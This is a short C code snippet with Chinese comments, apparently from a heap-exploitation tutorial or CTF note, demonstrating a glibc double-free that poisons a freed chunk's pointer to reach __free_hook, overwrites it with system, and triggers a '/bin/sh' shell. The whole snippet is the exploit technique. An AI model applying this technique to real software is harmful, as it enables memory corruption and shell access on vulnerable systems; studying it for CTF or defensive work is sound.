 char *p = malloc(0x20);
free(p);
free(p);       // double free，制造循环链表
char *a = malloc(0x20);
// a就是p，现在a的fd还指向自己
// 修改fd，伪造目标地址，比如 __free_hook
*(long long*)a = __free_hook;
char *b = malloc(0x20);   // 取出a
char *fake = malloc(0x20);// fake = __free_hook，拿到任意写指针
// 向__free_hook写入system
*(long long*)fake = system;
char *sh = malloc(0x20);
strcpy(sh,"/bin/sh");
free(sh); //触发 system("/bin/sh") getshell